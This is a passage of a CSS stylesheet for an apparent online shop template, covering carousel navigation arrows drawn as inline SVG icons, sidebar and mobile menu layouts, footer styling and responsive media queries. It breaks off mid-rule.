    font-size: 12px;
    font-weight: normal;
    color: #cecece;
    position: absolute;
    right: -18px;
    top: 50%;
    margin-top: -3px;
    width: 13px;
    height: 13px;
    border: 1px solid #cecece;
    border-radius: 500px; }

.modifications {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 20px; }
  .modifications .owl-nav {
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 3px;
    right: 4px;
    margin-top: -16px;
    font-size: 20px; }
  .modifications .owl-nav .owl-next, .modifications .owl-nav .owl-prev {
    width: 33px;
    font-size: 0;
    height: 33px;
    position: absolute;
    display: block;
    background: #2b2b2b url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%225px%22%20height%3D%2210px%22%20%20viewBox%3D%220%200%205%2010%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M3.781%2C0.182%20L0.268%2C4.280%20L0.268%2C4.280%20L0.165%2C4.405%20C-0.063%2C4.682%20-0.063%2C5.130%200.165%2C5.406%20L0.268%2C5.531%20L0.268%2C5.531%20L3.781%2C9.629%20C4.009%2C9.906%204.378%2C9.906%204.606%2C9.629%20L4.709%2C9.504%20C4.937%2C9.228%204.937%2C8.780%204.709%2C8.504%20L1.608%2C4.906%20L4.709%2C1.307%20C4.937%2C1.031%204.937%2C0.583%204.709%2C0.307%20L4.606%2C0.182%20C4.378%2C-0.094%204.009%2C-0.094%203.781%2C0.182%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat;
    -webkit-background-size: 5px 10px;
    background-size: 5px 10px; }
  .modifications .owl-nav .owl-next {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
    right: 0; }
  .modifications .owl-nav .owl-prev {
    left: 0; }
  .modifications .shop2-product-item {
    width: 100%;
    margin: 0; }
  .modifications .owl-item.active {
    perspective: 900px;
    transform-style: preserve-3d; }
  .modifications .shop-kind-item {
    width: 100%;
    display: block; }
  .modifications .shop-kind-item img {
    width: 100%; }

.owl-loaded.product-list.product-list-thumbs, .shop2-group-kinds {
  padding: 0px 0 0 0;
  position: relative;
  margin: 0 !important;
  /*29.04.16*/ }
  .owl-loaded.product-list.product-list-thumbs .owl-stage-outer, .shop2-group-kinds .owl-stage-outer {
    padding: 0 0 32px 0; }
  .owl-loaded.product-list.product-list-thumbs .owl-nav, .shop2-group-kinds .owl-nav {
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 60px;
    right: 60px;
    margin-top: -25px;
    font-size: 20px; }
  .owl-loaded.product-list.product-list-thumbs .owl-nav .owl-next, .shop2-group-kinds .owl-nav .owl-next, .owl-loaded.product-list.product-list-thumbs .owl-nav .owl-prev, .shop2-group-kinds .owl-nav .owl-prev {
    width: 48px;
    font-size: 0;
    height: 50px;
    position: absolute;
    display: block;
    background: #2b2b2b url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%228px%22%20height%3D%2216px%22%20%20viewBox%3D%220%200%208%2016%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M5.673%2C0.305%20L0.402%2C6.515%20L0.402%2C6.515%20L0.248%2C6.704%20C-0.094%2C7.123%20-0.094%2C7.802%200.248%2C8.220%20L0.402%2C8.410%20L0.402%2C8.410%20L5.673%2C14.620%20C6.014%2C15.038%206.568%2C15.038%206.910%2C14.620%20L7.064%2C14.430%20C7.406%2C14.011%207.406%2C13.333%207.064%2C12.914%20L2.412%2C7.463%20L7.064%2C2.011%20C7.406%2C1.592%207.406%2C0.913%207.064%2C0.495%20L6.910%2C0.305%20C6.568%2C-0.113%206.014%2C-0.113%205.673%2C0.305%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
  .owl-loaded.product-list.product-list-thumbs .owl-nav .owl-next, .shop2-group-kinds .owl-nav .owl-next {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
    right: 0; }
  .owl-loaded.product-list.product-list-thumbs .owl-nav .owl-prev, .shop2-group-kinds .owl-nav .owl-prev {
    left: 0; }
  .owl-loaded.product-list.product-list-thumbs .shop2-product-item, .shop2-group-kinds .shop2-product-item {
    width: 100%;
    margin: 0; }
  .owl-loaded.product-list.product-list-thumbs .owl-item.active, .shop2-group-kinds .owl-item.active {
    perspective: 900px;
    transform-style: preserve-3d; }
  .owl-loaded.product-list.product-list-thumbs .owl-item, .shop2-group-kinds .owl-item {
    perspective: 900px;
    transform-style: preserve-3d; }
  .owl-loaded {
    -webkit-box-flex: none;
    -webkit-flex: none;
    -moz-box-flex: none;
    -moz-flex: none;
    -ms-flex: none;
    flex: none;
    overflow: hidden; }
  .owl-loaded .product-item-thumb {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #fff;
    border: 0;
    margin: 0; }
  .owl-loaded .owl-stage {
    /*29.04.16*/ }

.site-footer {
  width: 100%;
  position: relative;
  z-index: 10;
  min-height: 89px;
  height: 89px;
  display: table;
  background: #fff;
  font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-flex: none;
  -webkit-flex: none;
  -moz-box-flex: none;
  -moz-flex: none;
  -ms-flex: none;
  flex: none;
  font-size: 21px;
  position: relative;
  line-height: 1;
  padding: 20px 29px 20px 201px;
  color: #484848; }

.site-name-footer {
  z-index: 11;
  position: relative;
  vertical-align: middle; }

.site-counters {
  text-align: center; }

.site-copyright {
  text-align: right; }

#s3solution-panel-iframe {
  /*padding: 0 0 0 17px;
   margin: 0 7px 0 -17px;*/
  box-sizing: border-box; }

.shop2-block input[type="text"]:focus, .shop2-block input[type="password"]:focus, .shop2-block select:focus, .shop2-block textarea:focus {
  border-color: #00a8c6; }
/*
 .is_mobile .folders-menu-mobile.opened {
 overflow-y: auto !important;
 overflow-x: hidden;
 }
 */
@media handheld, only screen and (max-width: 5000px) {
  body {
    height: 100% !important;
    line-height: 1.4;
    font-size: 16px; }

  .site-wrapper-inner {
    margin-left: 220px; }

  .menu-top-wrapper {
    height: 44px; }

  ul.menu-top li.s3-menu-allin-has a {
    padding-right: 22px; }
    ul.menu-top li a {
      padding: 15px 20px;
      font-size: 14px;
      line-height: 1; }
      ul.menu-top li a span {
        width: 21px; }

  .phone-top-wrapper {
    width: auto;
    height: 44px;
    width: 180px;
    min-width: 220px;
    padding-left: 18px;
    background-size: 16px 16px;
    background-position: 18px center;
    padding-left: 41px;
    padding-right: 24px; }
    .phone-top-wrapper div {
      font-size: 14px;
      font-weight: normal; }

  .site-name-wrapper {
    padding: 20px 20px 20px 20px; }

  .site-name {
    font-size: 22px; }

  .site-descriptor {
    font-size: 18px; }

  .site-dilevery .text, .site-pay .text {
    font-size: 16px;
    line-height: 17px; }
    .site-dilevery .icon-top, .site-pay .icon-top {
      width: 53px;
      height: 53px;
      border-width: 1px; }

  .site-dilevery {
    width: 166px; }
    .site-dilevery svg {
      width: 29px;
      height: 29px;
      margin: 1px 0 0 3px; }

  .site-pay {
    width: 133px; }
    .site-pay .icon-top {
      width: 53px; }
    .site-pay svg {
      margin: 4px 0 0 1px;
      width: 27px;
      height: 27px; }

  .block-body-dropdown.opened {
    -webkit-transform: translate(221px, 0);
    -moz-transform: translate(221px, 0);
    -ms-transform: translate(221px, 0);
    -o-transform: translate(221px, 0);
    transform: translate(221px, 0); }

  .slider .sl-pic {
    max-height: 29.167vw; }
    .slider .slide-descriptor {
      line-height: 1;
      width: 251px;
      left: 62px; }
    .slider .slide-descriptor-title {
      font-size: 30px;
      line-height: 1; }
    .slider .slide-descriptor-body {
      font-size: 20px;
      line-height: 1; }
    .slider .slide-descriptor-link {
      line-height: 36px;
      height: 36px;
      font-size: 16px;
      padding: 0 40px 0 20px; }
    .slider .slide-descriptor-link:after {
      right: 20px; }

  .site-sidebar.left {
    width: 220px; }

  .site-sidebar-inner1 {
    width: 220px; }

  .folders-shared-title {
    font-size: 16px; }
    .folders-shared-title:before {
      margin: 0 14px 0 0;
      width: 47px;
      height: 44px;
      background-size: 18px 14px; }

  .folders-shared-wrapper ul.desctop ul {
    width: 221px; }
    .folders-shared-wrapper ul.desctop li a {
      font-size: 16px;
      padding: 10px 30px 11px 14px; }
    .block-title-cart {
      font-size: 16px; }
    .block-title-cart:before {
      width: 47px;
      height: 45px;
      background-size: 14px 19px !important;
      margin-right: 14px; }
    .block-title-cart strong {
      right: -11px;
      -webkit-transform: translate(0, -50%);
      -moz-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
      -o-transform: translate(0, -50%);
      transform: translate(0, -50%);
      width: 20px;
      height: 21px;
      font-size: 11px;
      line-height: 20px; }

  .block-title-search {
    font-size: 16px; }
    .block-title-search:before {
      width: 47px;
      height: 45px;
      margin-right: 14px;
      background-size: 16px 16px !important; }

  .login-title {
    font-size: 16px; }
    .login-title:before {
      width: 47px;
      height: 45px;
      margin-right: 14px;
      background-size: 20px 22px !important;
      background-position: 19px 14px !important; }

  .folders-shared-title span, .block-title-cart span, .block-title-search span, .login-title span {
    font-size: 16px;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: -1px;
    padding: 0 0 0 0; }

  .site-path {
    overflow-y: auto;
    padding-left: 20px; }

  .page-product.site-main__inner {
    padding-bottom: 10px; }

  .page-product.site-main__inner {
    padding-left: 0;
    padding-right: 0; }

  .site-main__inner {
    padding-left: 20px;
    padding-right: 20px; }

  .site-footer {
    height: 89px;
    padding: 12px 18px 12px 240px;
    font-size: 14px;
    z-index: 5; }

  .shop2-block.login-form .row label {
    font-size: 14px; }

  .owl-loaded.product-list.product-list-thumbs .owl-nav, .shop2-group-kinds .owl-nav {
    left: 38px;
    right: 38px; }

  .owl-loaded.product-list.product-list-thumbs .rotate-left .shop2-product-item, .shop2-group-kinds .rotate-left .shop2-product-item, .owl-loaded.product-list.product-list-thumbs .rotate-left .shop-kind-item, .shop2-group-kinds .rotate-left .shop-kind-item {
    -webkit-transform: rotateY(-46deg) translateX(-3.1vw) translateZ(-7vw);
    -moz-transform: rotateY(-46deg) translateX(-3.1vw) translateZ(-7vw);
    -ms-transform: rotateY(-46deg) translateX(-3.1vw) translateZ(-7vw);
    -o-transform: rotateY(-46deg) translateX(-3.1vw) translateZ(-7vw);
    transform: rotateY(-46deg) translateX(-3.1vw) translateZ(-7vw); }

  .owl-loaded.product-list.product-list-thumbs .owl-nav .owl-prev, .shop2-group-kinds .owl-nav .owl-prev, .owl-loaded.product-list.product-list-thumbs .owl-nav .owl-next, .shop2-group-kinds .owl-nav .owl-next {
    width: 32px;
    height: 32px; } }

@media handheld, only screen and (max-width: 1440px) {
  .slider .owl-dot {
    border-width: 1px;
    width: 12px;
    height: 12px; }
    .slider .owl-dot span {
      margin: 1px 0 0 0;
      width: 10px;
      height: 10px;
      border-width: 1px; }

  .slider .owl-dot:hover, .slider .owl-dot.active {
    border-width: 1px; }

  .slider .owl-dot:hover span, .slider .owl-dot.active span {
    width: 6px;
    height: 6px;
    margin: 2px 0 0 2px; } }

@media handheld, only screen and (max-width: 1024px) {
  .slider .sl-pic {
    height: 31.3vw; }

  .owl-loaded.product-list.product-list-thumbs .rotate-left .shop2-product-item, .shop2-group-kinds .rotate-left .shop2-product-item, .owl-loaded.product-list.product-list-thumbs .rotate-left .shop-kind-item, .shop2-group-kinds .rotate-left .shop-kind-item {
    -webkit-transform: rotateY(-52deg) translateX(-4vw) translateZ(-7.85vw);
    -moz-transform: rotateY(-52deg) translateX(-4vw) translateZ(-7.85vw);
    -ms-transform: rotateY(-52deg) translateX(-4vw) translateZ(-7.85vw);
    -o-transform: rotateY(-52deg) translateX(-4vw) translateZ(-7.85vw);
    transform: rotateY(-52deg) translateX(-4vw) translateZ(-7.85vw); }

  .owl-loaded.product-list.product-list-thumbs .owl-item.active.rotate-right .shop2-product-item, .shop2-group-kinds .owl-item.active.rotate-right .shop2-product-item, .owl-loaded.product-list.product-list-thumbs .owl-item.active + .owl-item.active + .owl-item.active + .owl-item.active .shop2-product-item, .shop2-group-kinds .owl-item.active + .owl-item.active + .owl-item.active + .owl-item.active .shop2-product-item, .owl-loaded.product-list.product-list-thumbs .owl-item.active.rotate-right .shop-kind-item, .shop2-group-kinds .owl-item.active.rotate-right .shop-kind-item, .owl-loaded.product-list.product-list-thumbs .owl-item.active + .owl-item.active + .owl-item.active + .owl-item.active .shop-kind-item, .shop2-group-kinds .owl-item.active + .owl-item.active + .owl-item.active + .owl-item.active .shop-kind-item {
    -webkit-transform: rotateY(52deg) translateX(4vw) translateZ(-7.85vw);
    -moz-transform: rotateY(52deg) translateX(4vw) translateZ(-7.85vw);
    -ms-transform: rotateY(52deg) translateX(4vw) translateZ(-7.85vw);
    -o-transform: rotateY(52deg) translateX(4vw) translateZ(-7.85vw);
    transform: rotateY(52deg) translateX(4vw) translateZ(-7.85vw); } }

@media handheld, only screen and (max-width: 1024px) {
  .is_mobile .block-body-dropdown-hlp {
    z-index: 10; }
    .is_mobile .hrome_bg {
      position: fixed;
      z-index: 12;
      left: 0;
      top: 0;
      bottom: 0;
      width: 48px;
      border-right: 1px solid #eaeaea;
      background: #fff; }
    .is_mobile .site-sidebar.left {
      width: 48px; }
    .is_mobile .site-sidebar-inner1 {
      width: 48px; }
    .is_mobile .d-table.table_1 .menu-top-wrapper {
      display: none; }
    .is_mobile .site-sidebar.left .menu-top-wrapper {
      display: block; }
    .is_mobile .menu-top-wrapper {
      height: auto; }
    .is_mobile .menu-top {
      display: block !important; }
      .is_mobile .menu-top li.active > a {
        color: #fff;
        -moz-box-shadow: inset 0 3px 0 #00a8c6;
        -webkit-box-shadow: inset 0 3px 0 #00a8c6;
        box-shadow: inset 0 3px 0 #00a8c6; }
        .is_mobile .menu-top li.active ul {
          display: block; }
          .is_mobile .menu-top li.active ul.opened {
            display: none; }
    .is_mobile .menu-top ul {
      position: absolute;
      top: 100%;
      left: 0 !important;
      width: auto;
      min-width: 224px; }
      .is_mobile .menu-top ul li > a {
        padding-left: 24px; }
    .is_mobile .folders-menu-mobile.opened {
      /*
       overflow: inherit;
       */ }
    .is_mobile .folders-shared-wrapper .folders-shared-left li > span.active {
      -moz-box-shadow: inset 3px 0 0 #697071;
      -webkit-box-shadow: inset 3px 0 0 #697071;
      box-shadow: inset 3px 0 0 #697071; }
      .is_mobile .folders-shared-wrapper .folders-shared-left li > span.active a {
        color: #697071; }
      .is_mobile .folders-shared-wrapper .folders-shared-left ul {
        padding: 0;
        margin: 0;
        list-style: none; }
      .is_mobile .folders-shared-wrapper .folders-shared-left ul li > span.active {
        background: #383838;
        -moz-box-shadow: inset 3px 0 0 #697071;
        -webkit-box-shadow: inset 3px 0 0 #697071;
        box-shadow: inset 3px 0 0 #697071;
        /*+ ul {
         display: block;
         }*/ }
        .is_mobile .folders-shared-wrapper .folders-shared-left ul li > span.active a {
          color: #00a8c6 !important; }
      .is_mobile .folders-shared-wrapper .folders-shared-left ul.opened {
        -webkit-transform: translate(224px, 0);
        -moz-transform: translate(224px, 0);
        -ms-transform: translate(224px, 0);
        -o-transform: translate(224px, 0);
        transform: translate(224px, 0);
        display: block; }
      .is_mobile .folders-shared-wrapper .folders-shared-left ul ul {
        position: fixed !important;
        top: 0;
        bottom: 0; }
        .is_mobile .folders-shared-wrapper .folders-shared-left ul ul li > span.active {
          background: #383838; }
          .is_mobile .folders-shared-wrapper .folders-shared-left ul ul li > span.active span {
            -webkit-transform: rotate(90deg);
            -moz-transform: rotate(90deg);
            -ms-transform: rotate(90deg);
            -o-transform: rotate(90deg);
            transform: rotate(90deg); }
        .is_mobile .folders-shared-wrapper .folders-shared-left ul ul ul {
          position: relative !important; }
          .is_mobile .folders-shared-wrapper .folders-shared-left ul ul ul.opened {
            -webkit-transform: translate(0, 0);
            -moz-transform: translate(0, 0);
            -ms-transform: translate(0, 0);
            -o-transform: translate(0, 0);
            transform: translate(0, 0); }
    .is_mobile .folders-menu-mobile {
      background: #f0f0f0;
      top: 0;
      left: 0;
      bottom: 0;
      position: fixed;
      z-index: -1;
      height: auto !important;
      -webkit-transition: all 0.3s linear;
      -moz-transition: all 0.3s linear;
      -o-transition: all 0.3s linear;
      -ms-transition: all 0.3s linear;
      transition: all 0.3s linear;
      -webkit-transform: translate(49px, 0);
      -moz-transform: translate(49px, 0);
      -ms-transform: translate(49px, 0);
      -o-transform: translate(49px, 0);
      transform: translate(49px, 0);
      width: 0;
      display: block !important;
      visibility: hidden;
      overflow: hidden; }
      .is_mobile .folders-menu-mobile.opened {
        overflow: initial;
        width: 224px;
        display: block !important;
        z-index: 1;
        visibility: visible;
        -webkit-transform: translate(49, 0);
        -moz-transform: translate(49, 0);
        -ms-transform: translate(49, 0);
        -o-transform: translate(49, 0);
        transform: translate(49, 0); }
      .is_mobile .folders-menu-mobile.scrollbarY2.mobile .overview {
        position: absolute; }
      .is_mobile .folders-menu-mobile.scrollbarY2.mobile .viewport {
        position: absolute;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0; }
      .is_mobile .folders-menu-mobile.scrollbarY2.mobile .thumb {
        display: block; }
    .is_mobile .folders-shared-title span, .is_mobile .block-title-cart span, .is_mobile .block-title-search span, .is_mobile .login-title span {
      display: none; }
    .is_mobile .folders-shared-wrapper .viewport {
      position: absolute;
      left: 0;
      top: 0;
      bottom: 0;
      width: 224px; }
    .is_mobile .folders-menu-mobile.scrollbarY2.desctop .overview .block-body-dropdown {
      -webkit-transform: translate(-100%, 0);
      -moz-transform: translate(-100%, 0);
      -ms-transform: translate(-100%, 0);
      -o-transform: translate(-100%, 0);
      transform: translate(-100%, 0); }
      .is_mobile .folders-menu-mobile.scrollbarY2.desctop .overview .block-body-dropdown.opened {
        -webkit-transform: translate(49px, 0);
        -moz-transform: translate(49px, 0);
        -ms-transform: translate(49px, 0);
        -o-transform: translate(49px, 0);
        transform: translate(49px, 0); }
    .is_mobile .site-wrapper-inner {
      margin-left: 49px; }
    .is_mobile .shop2-block.login-form {
      padding-top: 1px; }
    .is_mobile .folders-shared-title:before, .is_mobile .block-title-cart:before, .is_mobile .block-title-search:before, .is_mobile .login-title:before {
      border: 0; }
    .is_mobile .folders-menu-mobile.opened .menu-top-wrapper {
      display: block; }
    .is_mobile .menu-top li {
      border-top: 1px solid rgba(255, 255, 255, 0.2);
      float: none; }
      .is_mobile .menu-top li a {
        padding: 15px 34px 15px 14px; }
      .is_mobile .menu-top li a span {
        -webkit-transform: rotate(-90deg);
        -moz-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        -o-transform: rotate(-90deg);
        transform: rotate(-90deg);
        width: 38px; }
      .is_mobile .menu-top li a span.active {
        -webkit-transform: rotate(0);
        -moz-transform: rotate(0);
        -ms-transform: rotate(0);
        -o-transform: rotate(0);
        transform: rotate(0); }
      .is_mobile .menu-top li ul {
        top: 0 !important;
        position: relative; }
      .is_mobile .menu-top li ul.opened {
        display: block; }
    .is_mobile .site-footer {
      padding: 12px 18px 12px 65px; }
    .is_mobile .table_1 {
      text-align: center; }
    .is_mobile .d-table.table_1 {
      display: block;
      text-align: center; }
      .is_mobile .d-table.table_1 .d-tr {
        display: block; }
    .is_mobile .ie .phone-top-wrapper {
      white-space: pre-line; }
    .is_mobile .phone-top-wrapper {
      height: auto;
      white-space: initial;
      display: inline-block;
      width: auto;
      min-width: auto;
      max-width: auto;
      padding-right: 16px;
      padding: 12px 0 12px 37px; }
      .is_mobile .phone-top-wrapper div {
        padding: 0 0 0 7px; }
      .is_mobile .phone-top-wrapper div + div {
        padding-bottom: 0; }
    .is_mobile .site-main__inner.page-shop {
      padding-left: 15px;
      padding-right: 15px; }
      .is_mobile .site-main__inner.page-shop.page-product, .is_mobile .site-main__inner.page-shop.page-cart {
        padding-left: 0;
        padding-right: 0; }
      .is_mobile .site-main__inner.page-shop .shop2-btn.shop2-btn-back {
        margin-left: 15px; }
      .is_mobile .site-main__inner.page-shop.page-main-shop {
        padding-left: 0;
        padding-right: 0; }
      .is_mobile .site-main__inner.page-shop.page-cart h1, .is_mobile .site-main__inner.page-shop.page-order h1 {
        padding-left: 15px;
        padding-right: 15px; }
      .is_mobile .site-main__inner.page-shop.page-cart .shop2-cart-registration, .is_mobile .site-main__inner.page-shop.page-order .shop2-cart-registration {
        margin: 0 15px;
        -webkit-box-sizing: border-bod;
        -moz-box-sizing: border-bod;
        box-sizing: border-bod; }
    .is_mobile .site-main__inner.page-folder {
      padding-left: 15px;
      padding-right: 15px;
      padding-top: 0; }
    .is_mobile .site-main__inner {
      padding-left: 15px;
      padding-right: 15px; }
    .is_mobile .folders-menu-mobile.opened .menu-top-wrapper {
      display: block; }
    .is_mobile .menu-top li {
      border-top: 1px solid rgba(255, 255, 255, 0.2);
      float: none; }
      .is_mobile .menu-top li a {
        padding: 15px 34px 15px 14px; }
      .is_mobile .menu-top li a span {
        -webkit-transform: rotate(-90deg);
        -moz-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        -o-transform: rotate(-90deg);
        transform: rotate(-90deg);
        width: 38px; }
      .is_mobile .menu-top li a span.active {
        -webkit-transform: rotate(0);
        -moz-transform: rotate(0);
        -ms-transform: rotate(0);
        -o-transform: rotate(0);
        transform: rotate(0); }
      .is_mobile .menu-top li ul {
        position: relative; }
      .is_mobile .menu-top li ul.opened {
        display: block; }

  .page-shop .site-main__inner {
    padding: 0; }

  .page-cart h1, .page-order h1 {
    padding: 0 15px; }
    .page-cart #shop2-cart, .page-order #shop2-cart {
      padding: 0 15px; }

  .page-order {
    padding-left: 15px !important;
    padding-right: 15px !important; } }

@media handheld, only screen and (max-width: 940px) {
  .site-wrapper {
    margin-bottom: -51px; }

  .slider .sl-pic {
    height: 39.3vw; }

  .menu-top-wrapper {
    display: none; }
    .menu-top-wrapper.show-menu {
      display: block; }

  .site-sidebar.left {
    width: 48px; }

  .site-sidebar-inner1 {
    width: 48px; }

  .menu-top {
    display: block !important; }

  .menu-top ul {
    position: absolute;
    top: 100%;
    left: 0 !important;
    width: auto;
    min-width: 224px; }
    .menu-top ul li a {
      padding-left: 24px; }

  .folders-menu-mobile {
    display: block !important;
    background: #f0f0f0;
    top: 0;
    left: 0;
    bottom: 0;
    position: fixed;
    z-index: -1;
    overflow: hidden;
    height: auto !important;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transform: translate(49px, 0);
    -moz-transform: translate(49px, 0);
    -ms-transform: translate(49px, 0);
    -o-transform: translate(49px, 0);
    transform: translate(49px, 0);
    width: 0;
    display: block !important;
    visibility: hidden; }
    .folders-menu-mobile.opened {
      overflow: initial;
      width: 224px;
      display: block !important;
      z-index: 1;
      visibility: visible;
      -webkit-transform: translate(49, 0);
      -moz-transform: translate(49, 0);
      -ms-transform: translate(49, 0);
      -o-transform: translate(49, 0);
      transform: translate(49, 0); }
    .folders-menu-mobile.scrollbarY2.mobile .overview {
      position: absolute; }
      .folders-menu-mobile.scrollbarY2.mobile .viewport {
        position: absolute;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0; }
      .folders-menu-mobile.scrollbarY2.mobile .thumb {
        display: block; }

  .folders-shared-wrapper .folders-shared-left {
    width: 224px;
    height: auto !important;
    display: block !important; }
    .folders-shared-wrapper .folders-shared-left ul {
      position: fixed;
      top: 0 !important;
      bottom: 0;
      -moz-box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3);
      -webkit-box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3);
      box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3); }
      .folders-shared-wrapper .folders-shared-left ul ul {
        -webkit-transform: translate(224px, 0);
        -moz-transform: translate(224px, 0);
        -ms-transform: translate(224px, 0);
        -o-transform: translate(224px, 0);
        transform: translate(224px, 0); }
        .folders-shared-wrapper .folders-shared-left ul ul ul {
          -webkit-transform: translate(0, 0);
          -moz-transform: translate(0, 0);
          -ms-transform: translate(0, 0);
          -o-transform: translate(0, 0);
          transform: translate(0, 0); }
          .folders-shared-wrapper .folders-shared-left ul ul ul ul {
            -webkit-transform: translate(0, 0);
            -moz-transform: translate(0, 0);
            -ms-transform: translate(0, 0);
            -o-transform: translate(0, 0);
            transform: translate(0, 0);
            position: relative !important;
            left: 0 !important;
            top: 0 !important; }
            .folders-shared-wrapper .folders-shared-left ul ul ul ul li.s3-menu-allin-has span span {
              background: none; }
              .folders-shared-wrapper .folders-shared-left ul ul ul ul li.s3-menu-allin-has span span:after {
                content: "";
                position: absolute;
                left: 50%;
                top: 50%;
                width: 7px;
                height: 14px;
                background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%227px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%207%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M4.000%2C6.000%20L4.000%2C7.000%20L3.000%2C7.000%20L3.000%2C8.000%20L2.000%2C8.000%20L2.000%2C9.000%20L1.000%2C9.000%20L1.000%2C10.000%20L-0.000%2C10.000%20L-0.000%2C9.000%20L-0.000%2C8.000%20L1.000%2C8.000%20L1.000%2C7.000%20L2.000%2C7.000%20L2.000%2C6.000%20L3.000%2C6.000%20L3.000%2C5.000%20L3.000%2C4.000%20L2.000%2C4.000%20L2.000%2C3.000%20L1.000%2C3.000%20L1.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20L1.000%2C-0.000%20L1.000%2C1.000%20L2.000%2C1.000%20L2.000%2C2.000%20L3.000%2C2.000%20L3.000%2C3.000%20L4.000%2C3.000%20L4.000%2C4.000%20L5.000%2C4.000%20L5.000%2C5.000%20L5.000%2C6.000%20L4.000%2C6.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
    .folders-shared-wrapper .viewport {
      position: absolute;
      left: 0;
      top: 0;
      bottom: 0;
      width: 224px; }

  .folders-shared-wrapper .folders-shared-left ul ul ul li.s3-menu-allin-has.s3-menu-allin-active > span span:after {
    width: 8px;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg); }
    .folders-shared-wrapper .folders-shared-left ul ul ul li.s3-menu-allin-has span span {
      background: none; }
      .folders-shared-wrapper .folders-shared-left ul ul ul li.s3-menu-allin-has span span:after {
        margin: -8px 0 0 -8px;
        content: "";
        position: absolute;
        left: 50%;
        top: 50%;
        width: 7px;
        height: 14px;
        background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%227px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%207%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M4.000%2C6.000%20L4.000%2C7.000%20L3.000%2C7.000%20L3.000%2C8.000%20L2.000%2C8.000%20L2.000%2C9.000%20L1.000%2C9.000%20L1.000%2C10.000%20L-0.000%2C10.000%20L-0.000%2C9.000%20L-0.000%2C8.000%20L1.000%2C8.000%20L1.000%2C7.000%20L2.000%2C7.000%20L2.000%2C6.000%20L3.000%2C6.000%20L3.000%2C5.000%20L3.000%2C4.000%20L2.000%2C4.000%20L2.000%2C3.000%20L1.000%2C3.000%20L1.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20L1.000%2C-0.000%20L1.000%2C1.000%20L2.000%2C1.000%20L2.000%2C2.000%20L3.000%2C2.000%20L3.000%2C3.000%20L4.000%2C3.000%20L4.000%2C4.000%20L5.000%2C